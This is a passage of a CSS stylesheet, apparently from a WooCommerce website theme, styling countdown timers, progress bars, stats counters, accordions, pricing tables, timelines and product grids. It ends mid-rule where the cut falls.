  display: inline-block;
  float: right;
  margin-top: 7px;
}

.countdown-amount {
  color: #343538;
}

.elm-countdown .countdown-row {
  display: block;
  margin: 0 auto;
}

.elm-countdown .countdown-section {
  display: inline-block;
  margin-bottom: 15px;
}

.elm-countdown .countdown-section .countdown-amount {
  font-size: 36px;
  padding: 0;
  margin: 0 auto;
}

.elm-countdown .countdown-section .countdown-period {
  padding: 0 4px;
}

.elm-countdown .countdown-show1 .countdown-section {
  width: 100%;
}

.elm-countdown .countdown-show2 .countdown-section {
  width: 50%;
}

.elm-countdown .countdown-show3 .countdown-section {
  width: 33.33333%;
}

.elm-countdown .countdown-show4 .countdown-section {
  width: 25%;
}

.elm-countdown .countdown-show5 .countdown-section {
  width: 20%;
}

.elm-countdown .countdown-show6 .countdown-section {
  width: 16.66667%;
}

.elm-countdown .countdown-show7 .countdown-section {
  width: 14.28571%;
}

.elm-countdown.elm-countdown-style-1 .countdown-section .countdown-amount {
  display: block;
  line-height: normal;
}

.elm-countdown.elm-countdown-style-1 .countdown-section .countdown-period {
  display: block;
  padding: 0;
  font-size: 16px;
}

.vc_progress_bar .vc_general.vc_single_bar {
  float: left;
  width: 100%;
  height: 5px;
  margin-bottom: 24px;
  margin-top: 30px;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.vc_progress_bar .vc_general.vc_single_bar .vc_label {
  position: absolute;
  padding: 0;
  left: 0;
  width: 100%;
  top: -30px;
  font-size: 12px;
  color: inherit;
  text-shadow: none;
}

.vc_progress_bar .vc_general.vc_single_bar .vc_label_units {
  opacity: 0;
  white-space: pre;
  position: absolute;
  left: 0;
  margin-left: -10px;
  transition: left 1s linear;
}

.la-circle-progress {
  text-align: center;
  min-width: 100px;
}

.la-circle-progress canvas {
  vertical-align: middle;
  max-width: 100%;
}

.la-circle-progress .la-circle-wrap {
  position: relative;
  display: inline-block;
  margin: 0 auto;
}

.la-circle-progress .la-circle-wrapper {
  width: 100%;
}

.la-circle-progress .sc-cp-t,
.la-circle-progress .sc-cp-v {
  display: block;
  line-height: 100%;
}

.la-circle-progress.la-progress-2 {
  font-weight: 300;
}

.la-circle-progress.la-progress-2 .sc-cp-v {
  font-size: 52px;
}

.la-circle-progress.la-progress-2 .sc-cp-t {
  font-size: 26px;
  margin-top: 25px;
}

.la-stats-counter .box-icon {
  width: 30px;
  font-size: 30px;
  line-height: 1;
}

.la-stats-counter .icon-value {
  font-size: 24px;
}

.la-stats-counter .icon-value:before {
  content: attr(data-value-prefix);
}

.la-stats-counter .icon-value:after {
  content: attr(data-value-suffix);
}

.la-stats-counter .box-icon img {
  width: 100%;
  height: auto;
  display: inline-block;
  vertical-align: top;
}

.la-stats-counter .la-separator {
  margin-top: 20px;
}

.la-stats-counter .la-line {
  width: 50px;
}

.la-stats-counter.icon-pos-none, .la-stats-counter.icon-pos-top {
  text-align: center;
}

.la-stats-counter.icon-pos-none .box-icon,
.la-stats-counter.icon-pos-none .la-line, .la-stats-counter.icon-pos-top .box-icon,
.la-stats-counter.icon-pos-top .la-line {
  margin-left: auto;
  margin-right: auto;
}

.la-stats-counter.icon-pos-none.text-left, .la-stats-counter.icon-pos-top.text-left {
  text-align: left;
}

.la-stats-counter.icon-pos-none.text-left .box-icon,
.la-stats-counter.icon-pos-none.text-left .la-line, .la-stats-counter.icon-pos-top.text-left .box-icon,
.la-stats-counter.icon-pos-top.text-left .la-line {
  margin-left: 0;
}

.la-stats-counter.icon-pos-none.text-right, .la-stats-counter.icon-pos-top.text-right {
  text-align: right;
}

.la-stats-counter.icon-pos-none.text-right .box-icon,
.la-stats-counter.icon-pos-none.text-right .la-line, .la-stats-counter.icon-pos-top.text-right .box-icon,
.la-stats-counter.icon-pos-top.text-right .la-line {
  margin-right: 0;
}

.la-stats-counter.icon-pos-right .box-icon-des, .la-stats-counter.icon-pos-left .box-icon-des {
  display: table-cell;
}

.la-stats-counter .box-icon-left {
  padding-right: 30px;
}

.la-stats-counter .box-icon-right {
  padding-left: 30px;
}

.la-stats-counter .box-icon-right,
.la-stats-counter .box-icon-left {
  display: table-cell;
  vertical-align: middle;
}

.la-stats-counter .box-icon-right .box-icon img,
.la-stats-counter .box-icon-left .box-icon img {
  vertical-align: middle;
}

.la-stats-counter.spacer-position-middle .la-separator {
  margin-bottom: 20px;
}

.la-stats-counter.about-counter .icon-value {
  font-size: 45px;
  font-weight: 200;
  color: #fff;
  line-height: 1.1;
}

.la-stats-counter.about-counter .icon-heading {
  font-size: 18px;
  color: #fff;
  font-weight: 300;
}

.about-counter-one .icon-value:after {
  content: "+";
}

.contrustion-stats-box {
  text-align: left !important;
  font-weight: 300 !important;
}

.contrustion-stats-box .icon-value {
  margin-bottom: 15px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-heading {
  margin: 0;
  border: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title {
  font-size: 14px;
  font-weight: normal;
  line-height: 30px;
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
  padding: 10px 0;
  margin-bottom: 20px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title a {
  padding: 0;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon {
  right: 0;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon-triangle {
  top: 4px;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon-triangle:before {
  display: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon-triangle:after {
  content: "\f107";
  font-family: FontAwesome;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_active .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon-triangle:after {
  content: "\f106";
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-controls-icon {
  font-style: normal;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-body {
  padding: 0 0 10px;
  border: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel.vc_active .vc_tta-panel-title {
  color: #526df9;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel .vc_tta-panel-title {
  line-height: inherit;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel-heading {
  border: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel-body {
  margin: 0;
  border: none;
  padding-top: 5px;
  font-size: 15px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2.vc_tta-controls-align-left .vc_tta-panel-title > a {
  padding-left: 40px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2.vc_tta-controls-align-left .vc_tta-controls-icon {
  left: 0;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2.vc_tta-controls-align-left .vc_tta-panel-body {
  padding-left: 40px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel {
  border: 1px solid rgba(169, 174, 189, 0.3);
  margin-bottom: 20px;
  background-color: #fff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel.vc_active {
  border-color: #526df9;
  -webkit-box-shadow: 0px 0px 87px 0px rgba(41, 44, 58, 0.1);
  box-shadow: 0px 0px 87px 0px rgba(41, 44, 58, 0.1);
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel .vc_tta-panel-title {
  line-height: inherit;
  font-size: 14px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel .vc_tta-panel-title > a {
  padding: 15px 30px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel .vc_tta-panel-title .vc_tta-controls-icon {
  width: 10px;
  height: 10px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
  left: 12px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel-heading {
  border: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel-body {
  margin: 0;
  border: none;
  padding: 0 30px 30px;
}

.la-pricing-table-wrap {
  position: relative;
}

.la-pricing-table-wrap .pricing-badge {
  position: absolute;
  background: #066ab0;
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  left: -10px;
  top: 45px;
  padding: 10px 10px 10px 15px;
  font-weight: 300;
}

.la-pricing-table-wrap .pricing-badge:after {
  content: "";
  border-left: 10px solid transparent;
  border-right: 0 solid transparent;
  border-top: 13px solid #066ab0;
  position: absolute;
  left: 0;
  top: 100%;
  opacity: 0.7;
}

.la-pricing-table {
  background-color: #fff;
  text-align: center;
}

.la-pricing-table .pricing-heading {
  font-size: 18px;
}

.la-pricing-table .desc-featured {
  padding: 20px;
  line-height: 30px;
}

.la-pricing-table .wrap-icon .icon-inner {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 40px;
  color: #526df9;
  margin: 0 auto;
}

.la-pricing-table .wrap-icon .icon-inner img {
  width: auto;
}

.la-pricing-table .price-box .price-value {
  display: block;
  font-size: 30px;
  line-height: 100%;
  position: relative;
  margin-bottom: 5px;
  font-weight: bold;
}

.la-pricing-table .price-box .price-value sup {
  font-size: 50%;
  vertical-align: top;
  top: 0.3em;
  line-height: 100%;
}

.la-pricing-table .price-box .price-unit {
  font-size: 16px;
  font-style: italic;
}

.la-pricing-table .package-featured {
  padding: 0;
  line-height: 20px;
}

.la-pricing-table .package-featured ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.la-pricing-table .package-featured li {
  padding: 15px;
}

.la-pricing-table .package-featured i {
  padding: 0 5px;
}

.la-pricing-table .pricing-action {
  padding: 50px 0;
}

.la-pricing-table .pricing-action a {
  display: inline-block;
}

.la-pricing-table-wrap.style-1 {
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
}

.la-pricing-table-wrap.style-1 .pricing-heading-wrap {
  padding: 40px 0;
}

.la-pricing-table-wrap.style-1 .wrap-icon {
  margin-bottom: 30px;
}

.la-pricing-table-wrap.style-1 .pricing-heading {
  text-transform: uppercase;
  color: #526df9;
  font-weight: bold;
  margin-bottom: 15px;
}

.la-pricing-table-wrap.style-1 .before-featured {
  padding-top: 0;
}

.la-pricing-table-wrap.style-1 .package-featured li {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
}

.la-pricing-table-wrap.style-1 .pricing-action {
  padding-top: 25px;
}

.la-pricing-table-wrap.style-1 .pricing-action a {
  display: inline-block;
  text-transform: uppercase;
  font-weight: bold;
  color: #526df9;
  line-height: 30px;
  padding: 10px 50px 9px;
  border: 1px solid;
}

.la-pricing-table-wrap.style-1 .pricing-action a:hover {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.la-pricing-table-wrap.style-1.is_box_featured {
  z-index: 3;
}

.la-pricing-table-wrap.style-1.is_box_featured .pricing-action a {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.la-pricing-table-wrap.style-2 .la-pricing-table {
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-heading {
  background-color: #526df9;
  margin: -1px;
  color: #fff;
  padding: 30px 20px 50px;
  text-transform: uppercase;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .wrap-icon .icon-inner {
  width: 90px;
  height: 90px;
  line-height: 90px;
  font-size: 30px;
  color: #526df9;
  background-color: #fff;
  margin-top: -30px;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .package-featured {
  background-color: #f6f6f6;
  padding: 0;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .package-featured li:nth-child(2n) {
  background-color: #efefef;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-action {
  background-color: #526df9;
  margin: -1px;
  font-size: 16px;
  text-transform: uppercase;
  color: #fff;
  padding: 35px 0;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-action a {
  color: inherit;
}

.la-pricing-table-wrap.style-3 .la-pricing-table {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap {
  background-color: #526df9;
  margin: -1px -1px 0 -1px;
  position: relative;
  margin-bottom: 20px;
  padding: 30px 30px 50px 30px;
  text-align: left;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap:after {
  content: '';
  border-top: 17px solid #526df9;
  border-left: 55px solid transparent;
  border-right: 55px solid transparent;
  position: absolute;
  left: 50%;
  margin-left: -55px;
  top: 100%;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading {
  width: 80%;
  width: calc( 100% - 100px);
  width: -webkit-calc( 100% - 100px);
  color: #ffffff;
  float: left;
  font-family: inherit;
  font-size: 18px;
  font-style: normal;
  font-weight: bold;
  padding-top: 20px;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .price-box-wrap {
  float: right;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .price-box-wrap .price-box {
  margin: 0;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .price-box-wrap .price-unit,
.la-pricing-table-wrap.style-3 .la-pricing-table .price-box-wrap .price-value {
  display: block;
  color: #fff;
  font-weight: 300;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .featured {
  font-size: 15px;
  padding-top: 20px;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .featured li {
  background-color: transparent;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-body {
  text-align: center;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-action {
  margin-top: 0;
  text-align: center;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-action a {
  display: inline-block;
  margin: 0 0 50px;
  line-height: 20px;
  padding: 15px 40px;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-action a:before {
  content: "\f00c";
  padding-right: 20px;
  font-family: FontAwesome;
}

.la-pricing-table-wrap.style-4 .la-pricing-table {
  border: 1px solid #dfdbdb;
  border-radius: 4px;
  -webkit-border-radius: 4px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading {
  padding-top: 50px;
  color: #526df9;
  font-weight: 300;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading-wrap {
  padding-right: 40%;
  position: relative;
  padding-left: 50px;
  text-align: left;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .price-box {
  margin-top: 5px;
  padding-bottom: 40px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .price-box .price-value {
  font-size: 40px;
  font-weight: 300;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .price-box .price-value,
.la-pricing-table-wrap.style-4 .la-pricing-table .price-box .price-unit {
  display: block;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-body {
  padding: 0 50px;
  text-align: left;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .package-featured {
  padding-top: 10px;
  padding-bottom: 15px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .package-featured li {
  padding-right: 0;
  position: relative;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .package-featured li:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 4px;
  position: absolute;
  left: 0;
  line-height: inherit;
  padding-top: 2px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .desc-featured {
  padding-left: 0;
  padding-right: 0;
  padding-top: 18px;
  text-align: left;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .before-featured {
  border-bottom: 1px solid;
  padding-bottom: 18px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .before-featured + .package-featured {
  padding-top: 15px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .after-featured {
  border-top: 1px solid;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .wrap-icon {
  position: absolute;
  right: 0;
  padding: 0;
  width: 40%;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}

.la-pricing-table-wrap.style-4 .la-pricing-table .wrap-icon .icon-inner {
  height: auto;
  width: 100%;
  max-width: 100%;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-action {
  padding: 15px 50px 80px;
  text-align: left;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-action a {
  border: 1px solid rgba(82, 109, 249, 0.5);
  text-align: center;
  width: 220px;
  line-height: 30px;
  padding: 9px 20px;
  max-width: 100%;
  font-size: 12px;
  text-transform: uppercase;
}

.la-pricing-table-wrap.style-4 .la-pricing-table:hover {
  -webkit-box-shadow: 0px 0px 60px 0px rgba(41, 44, 58, 0.1);
  box-shadow: 0px 0px 60px 0px rgba(41, 44, 58, 0.1);
}

.la-pricing-table-wrap.style-4 .la-pricing-table:hover .pricing-action a {
  background-color: #526df9;
  color: #fff;
  border-color: #526df9;
}

.timeline-block {
  padding-bottom: 50px;
  position: relative;
}

.timeline-block .timeline-title {
  margin-top: 0;
}

.la-timeline-wrap {
  position: relative;
}

.la-timeline-wrap.style-1 .timeline-line {
  position: absolute;
  height: 97%;
  border-left: 2px solid rgba(169, 174, 189, 0.3);
  top: 10px;
  left: 50%;
  margin-left: -1px;
}

.la-timeline-wrap.style-1 .timeline-block {
  padding-left: 50px;
}

.la-timeline-wrap.style-1 .timeline-block:last-child {
  padding-bottom: 0;
}

.la-timeline-wrap.style-1 .timeline-block .timeline-dot {
  width: 20px;
  height: 20px;
  background-color: #526df9;
  position: absolute;
  left: 0;
  top: 5px;
}

.la-timeline-wrap.style-1 .timeline-block .timeline-subtitle {
  font-weight: bold;
  color: #526df9;
  font-size: 16px;
  margin-bottom: 5px;
}

.la-timeline-wrap.style-1 .timeline-block .timeline-title {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 20px;
}

.la-timeline-wrap.style-1 .timeline-block {
  float: right;
  width: 50%;
  clear: both;
  padding-left: 40px;
  padding-bottom: 35px;
}

.la-timeline-wrap.style-1 .timeline-block .timeline-dot {
  left: -10px;
}

.la-timeline-wrap.style-1 .timeline-block:nth-child(2n) {
  float: left;
  padding-left: 0;
  padding-right: 40px;
  text-align: right;
}

.la-timeline-wrap.style-1 .timeline-block:nth-child(2n) .timeline-dot {
  right: -10px;
  left: auto;
}

.la-timeline-wrap.style-2 {
  min-height: 300px;
  overflow: hidden;
}

.la-timeline-wrap.style-2 .slick-list {
  min-height: 100%;
}

.la-timeline-wrap.style-2 .timeline-block {
  width: 330px;
  padding: 40px 15px;
  float: left;
}

.la-timeline-wrap.style-2 .timeline-block:nth-child(2n+1) .timeline-dot {
  top: auto;
  bottom: -8px;
}

.la-timeline-wrap.style-2 .timeline-title {
  position: relative;
  display: inline-block;
  margin-bottom: 10px;
}

.la-timeline-wrap.style-2 .timeline-title:after {
  content: "";
  display: block;
  width: 70px;
  padding-top: 15px;
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
}

.la-timeline-wrap.style-2 .timeline-dot {
  width: 15px;
  height: 15px;
  border-radius: 50%;
  position: absolute;
  top: -7px;
}

.la-timeline-wrap.style-2 .timeline-line {
  position: absolute;
  width: 100%;
  padding: 0 50px;
  left: 0;
}

.la-timeline-wrap.style-2 .timeline-line span {
  display: block;
  border-top: 2px solid #e6e6e6;
}

.la-timeline-wrap .slick-slider button.slick-prev {
  left: -50px;
}

.la-timeline-wrap .slick-slider button.slick-next {
  right: -50px;
}

.vc_row[data-vc-stretch-content="true"] .la-timeline-wrap.style-2 {
  padding-left: 50px;
  padding-right: 50px;
}

/*--------------------------------------------------------------
	16. WooCommerce
---------------------------------------------------------------*/
/*--------------------------------------------------------------
	16.1 Category Product
---------------------------------------------------------------*/
.products {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}

.products .product-category img {
  width: 100%;
  -webkit-transition: opacity 0.35s, -webkit-transform 1s;
  transition: opacity 0.35s, transform 1s;
}

.products .product-category .count {
  display: none;
}

.catalog-grid-1 .product-category {
  margin-bottom: 35px;
}

.catalog-grid-1 .product-category .cat-information .cat-des,
.catalog-grid-1 .product-category .cat-information > span {
  display: none;
}

.catalog-grid-1 .product-category .cat-img {
  position: relative;
  overflow: hidden;
}

.catalog-grid-1 .product-category .cat-img:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #232324;
  opacity: 0;
  visibility: visible;
  z-index: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 1s;
  transition: opacity 0.35s, transform 1s;
}

.catalog-grid-1 .product-category .cat-img span {
  text-align: center;
  background-color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  color: #232324;
  padding: 20px 15px;
  z-index: 2;
}

.catalog-grid-1 .product-category .cat-img span:before {
  display: block;
  padding-bottom: 10px;
  color: #526df9;
  content: "\77";
  font-family: "optima";
  font-weight: normal;
  text-transform: none;
  line-height: 1;
  font-size: 20px;
}

.catalog-grid-1 .product-category h3 {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  padding-top: 10px;
}

.catalog-grid-1 .product-category:hover .cat-img:before {
  opacity: 0.2;
}

.catalog-grid-1 .product-category:hover img {
  transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -webkit-transform: scale(1.1) rotate(3deg);
}

.catalog-grid-1 .product-category:hover h3 {
  color: #526df9;
}

.catalog-grid-2 {
  margin-left: -5px;
  margin-right: -5px;
}

.catalog-grid-2 .product-category {
  padding: 5px;
}

.catalog-grid-2 .product-category .cat-img span {
  display: none;
}

.catalog-grid-2 .product-category .cat-img:before {
  content: "";
  background-color: #232324;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  opacity: 0.2;
}

.catalog-grid-2 .product-category .cat-img:after {
  content: "";
  background-color: #232324;
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: 2;
  opacity: 0;
  transition: all 500ms ease-out 50ms;
}

.catalog-grid-2 .product-category a {
  display: block;
  position: relative;
  overflow: hidden;
}

.catalog-grid-2 .product-category .cat-information {
  position: absolute;
  padding: 50px;
  bottom: 0;
  z-index: 3;
  left: 0;
}

.catalog-grid-2 .product-category .cat-information h3 {
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 300;
  margin-bottom: 10px;
}

.catalog-grid-2 .product-category .cat-information .cat-des {
  font-style: italic;
  color: #fff;
  font-weight: 300;
  margin-bottom: 20px;
}

.catalog-grid-2 .product-category .cat-information > span {
  font-size: 14px;
  text-transform: uppercase;
  background-color: #526df9;
  color: #232324;
  display: inline-block;
  padding: 10px 20px;
}

.catalog-grid-2 .product-category:hover img {
  transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -webkit-transform: scale(1.1) rotate(3deg);
}

.catalog-grid-2 .product-category:hover .cat-img:after {
  width: 100%;
  opacity: 0.2;
}

.catalog-grid-3 {
  margin-left: -5px;
  margin-right: -5px;
}

.catalog-grid-3 .product-category {
  padding: 5px;
}

.catalog-grid-3 .product-category .cat-img span {
  display: none;
}

.catalog-grid-3 .product-category .cat-img:before {
  content: "";
  background-color: #232324;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  opacity: 0.2;
}

.catalog-grid-3 .product-category .cat-img:after {
  content: "";
  background-color: #232324;
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: 2;
  opacity: 0;
  transition: all 500ms ease-out 50ms;
}

.catalog-grid-3 .product-category a {
  display: block;
  position: relative;
  overflow: hidden;
}

.catalog-grid-3 .product-category .cat-information {
  position: absolute;
  top: 50%;
  z-index: 3;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  max-width: 150px;
  text-align: center;
}

.catalog-grid-3 .product-category .cat-information h3 {
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 14px;
  font-weight: normal;
}

.catalog-grid-3 .product-category .cat-information .cat-des {
  display: none;
}

.catalog-grid-3 .product-category .cat-information > span {
  display: none;
}

.catalog-grid-3 .product-category:hover img {
  transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -webkit-transform: scale(1.1) rotate(3deg);
}

.catalog-grid-3 .product-category:hover .cat-img:after {
  width: 100%;
  opacity: 0.2;
}

.vc_tta-panel-body .products {
  padding-top: 10px;
}

.vc_tta-panel-body .products.la-slick-slider {
  padding-top: 0;
}

.vc_tta-panel-body .products.la-slick-slider .product-item {
  padding-top: 10px;
}

.products.slick-slider .slick-list {
  padding-top: 10px;
}

.product-item .product--thumbnail,
.product-item .product--info {
  position: relative;
  z-index: 2;
}

.product-item .item--image-holder {
  text-align: center;
}

.product-item .item--image-holder a {
  display: block;
}

.product-item .item--image-holder a img {
  width: 100%;
}

.product-item .product--thumbnail {
  z-index: 3;
}

.product-item .product--action {
  line-height: 20px;
}

.product-item .product--action,
.product-item .product--action a,
.product-item .product--action .wrap-addto {
  z-index: 4;
}

.product-item .button {
  border: none;
  padding: 0;
  background: none;
  position: relative;
  text-align: center;
}

.product-item .button:hover {
  background: none;
  color: #526df9;
}

.product-item .add_to_cart_button.added {
  display: none !important;
}

.product-item .button {
  font-size: 14px;
  font-weight: normal;
  vertical-align: middle;
  text-transform: uppercase;
  display: inline-block;
  color: #232324;
}

.product-item .button:hover {
  color: #526df9;
}

.product-item .add_to_cart_button:before {
  content: "\79";
  font-family: "optima";
  text-transform: none;
  font-size: 11px;
  display: inline-block;
  padding-right: 5px;
  position: relative;
}

.product-item .added_to_cart:after {
  content: "\72";
  font-family: "optima";
  text-transform: none;
  display: inline-block;
  padding-left: 5px;
  position: relative;
  top: 2px;
}

.product-item .add_compare,
.product-item .add_wishlist,
.product-item .quickview {
  font-size: 0;
  width: 30px;
}

.product-item .add_compare:after,
.product-item .add_wishlist:after,
.product-item .quickview:after {
  font-family: "optima";
  text-transform: none;
  font-size: 16px;
  line-height: inherit;
  display: inline-block;
}

.product-item .add_compare:hover:before,
.product-item .add_wishlist:hover:before,
.product-item .quickview:hover:before {
  content: attr(title);
  font-size: 10px;
  white-space: pre;
  position: absolute;
  top: -14px;
  font-weight: normal;
  left: 50%;
  line-height: 1;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}

.product-item .quickview:after {
  content: "\62";
}

.product-item .add_wishlist:after {
  content: "\64";
}

.product-item .add_compare:after {
  content: "\71";
}

.product-item .item--image-holder .quickview,
.product-item .item--excerpt,
.product-item .product--thumbnail .product--action {
  display: none;
}

.product-item .product--title {
  font-size: 16px;
  font-weight: normal;
  display: block;
  margin-top: 25px;
  margin-bottom: 10px;
}

.product-item .star-rating {
  display: block;
  margin-bottom: 15px;
}

.product-item .price {
  line-height: 1;
  display: inline-block;
  font-size: 18px;
  color: #232324;
}

.product-item .price * {
  line-height: inherit;
}

.product-item .item-inner {
  margin-bottom: 40px;
}

.products-grid.products-grid-default .product--info .product--action,
.products-grid.products-grid-1 .product--info .product--action {
  display: none;
}

.products-grid.products-grid-default .item--overlay,
.products-grid.products-grid-1 .item--overlay {
  background-color: #343538;
}

.products-grid.products-grid-default .product--thumbnail .product--action,
.products-grid.products-grid-1 .product--thumbnail .product--action {
  display: block;
}

.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto,
.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto {
  position: absolute;
  top: 50%;
  margin-top: -50px;
  width: 100%;
  left: 0;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  transition: opacity 250ms ease, margin-top 350ms ease, visibility 250ms ease;
}

.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a,
.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a {
  margin: 0 5px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #232324;
  background-color: #fff;
}

.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a:hover,
.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-default .product--thumbnail .product--action > a,
.products-grid.products-grid-1 .product--thumbnail .product--action > a {
  position: absolute;
  width: 100%;
  text-align: center;
  background-color: #526df9;
  font-size: 14px;
  text-transform: uppercase;
  bottom: -50px;
  left: 0;
  padding: 17px 20px;
  letter-spacing: 1px;
  color: #fff;
  opacity: 0;
  visibility: hidden;
  transition: opacity 250ms ease, bottom 350ms ease, visibility 250ms ease;
}

.products-grid.products-grid-default .item-inner:hover .product--thumbnail .product--action > a,
.products-grid.products-grid-1 .item-inner:hover .product--thumbnail .product--action > a {
  bottom: 0;
  opacity: 1;
  visibility: visible;
}

.products-grid.products-grid-default .item-inner:hover .product--thumbnail .product--action .wrap-addto,
.products-grid.products-grid-1 .item-inner:hover .product--thumbnail .product--action .wrap-addto {
  margin-top: -25px;
  opacity: 1;
  visibility: visible;
}

.products-grid.products-grid-default .item-inner {
  margin-bottom: 70px;
}

.products-grid.products-grid-default .product--title {
  font-size: 14px;
  font-weight: normal;
}

.products-grid.products-grid-default .price {
